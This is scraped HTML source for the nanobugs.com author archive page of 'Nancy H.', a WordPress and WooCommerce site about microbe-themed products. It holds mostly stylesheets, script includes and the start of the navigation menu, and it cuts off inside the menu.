

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nanobugs.com/author/nancy/
body_size: 17139
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>nanobugs® |   Nancy H.</title>

	
			
						<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nanobugs.com/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://development.malymarketing.com/nanobugs.com/wp-content/uploads/2015/02/icon-ecoli.gif">
	<link rel="apple-touch-icon" href="https://development.malymarketing.com/nanobugs.com/wp-content/uploads/2015/02/icon-ecoli.gif"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='https://fonts.googleapis.com/css?family=Titillium Web:100,200,300,400,600,700,800,400italic|Droid+Sans:100,200,300,400,600,700,800,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'  >
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="nanobugs® &raquo; Feed" href="https://nanobugs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="nanobugs® &raquo; Comments Feed" href="https://nanobugs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="nanobugs® &raquo; Posts by Nancy H. Feed" href="https://nanobugs.com/author/nancy/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nanobugs.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='default_style-css' href='https://nanobugs.com/wp-content/themes/corposs/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nanobugs.com/wp-content/themes/corposs/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://nanobugs.com/wp-content/themes/corposs/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://nanobugs.com/wp-content/themes/corposs/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css' href='https://nanobugs.com/wp-content/themes/corposs/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://nanobugs.com/wp-content/themes/corposs/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://nanobugs.com/wp-content/themes/corposs/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://nanobugs.com/wp-content/themes/corposs/css/style_dynamic.css?ver=1548381248' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://nanobugs.com/wp-content/themes/corposs/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://nanobugs.com/wp-content/themes/corposs/css/style_dynamic_responsive.css?ver=1548381248' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nanobugs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://nanobugs.com/wp-content/themes/corposs/css/custom_css.css?ver=1548381248' type='text/css' media='all' />
<script type="text/javascript" src="https://nanobugs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5" id="revmin-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://nanobugs.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nanobugs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nanobugs.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nanobugs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.0" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'e2638ac949';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://nanobugs.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-300x300.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body data-rsssl=1 class="archive author author-nancy author-2 wp-theme-corposs theme-corposs woocommerce-no-js  supra-theme-ver-1.0.2 wpb-js-composer js-comp-ver-7.6 vc_responsive">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	
<header class=" scroll_top dark stick menu_bottom page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
                            							<div class="q_logo"><a href="https://nanobugs.com/"><img class="normal" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/><img class="light" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/><img class="dark" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/><img class="sticky" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/></a></div>
                            						</div>
                                                					</div>
                    					                    
														
                                <div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><span class='q_social_icon_holder circle_social' data-hover-background-color=#3b5998 data-hover-color=#ffffff><a href='https://www.facebook.com/nanobugs' target='_blank'><span class='fa-stack fa-lg' style='background-color: #3b5998;'><i class='fa fa-facebook' style='color: #ffffff;'></i></span></a></span>
<span class='q_social_icon_holder circle_social' data-hover-background-color=#bb0000 data-hover-color=#ffffff><a href='https://www.youtube.com/channel/UCoof-VP-9zEVyeLuLmeAtIQ' target='_blank'><span class='fa-stack fa-lg' style='background-color: #bb0000;'><i class='fa fa-youtube' style='color: #ffffff;'></i></span></a></span>
<span class='q_social_icon_holder circle_social' data-hover-background-color=#cb2027 data-hover-color=#ffffff><a href='https://www.pinterest.com/Nanobugs/' target='_blank'><span class='fa-stack fa-lg' style='background-color: #cb2027;'><i class='fa fa-pinterest' style='color: #ffffff;'></i></span></a></span></div>
		</div></div>
						
                                                                    
                                   
                                            
                                            
				</div>
				</div>
	</div>
	</div>
    
    
 
<div class="header_top_bottom_holder menu_holder">
<div class="header_menu_bottom menubottom">
	 <div class="container">
     	<div class="container_inner">
						    <div class="header_menu_bottom_inner">
																	<div class="main_menu_header_inner_right_holder">
																	<nav class="main_menu drop_down">
									<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://nanobugs.com/" class=""><i class="menu_icon fa blank"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon fa blank"></i><span>Services</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/health-professionals/" class=""><i class="menu_icon fa blank"></i><span>Health Professionals</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/cleaning-professionals/" class=""><i class="menu_icon fa blank"></i><span>Cleaning Professionals</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/food-safety/" class=""><i class="menu_icon fa blank"></i><span>Food Safety</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/educators-2/" class=""><i class="menu_icon fa blank"></i><span>Educators</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://nanobugs.com/menagerie/" class=""><i class="menu_icon fa blank"></i><span>Menagerie</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/what-are-nanobugs/" class=""><i class="menu_icon fa blank"></i><span>What are nanobugs®</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/nanobug-ology/" class=""><i class="menu_icon fa blank"></i><span>Nanobug-ology</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://nanobugs.com/about/" class=""><i class="menu_icon fa blank"></i><span>About</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
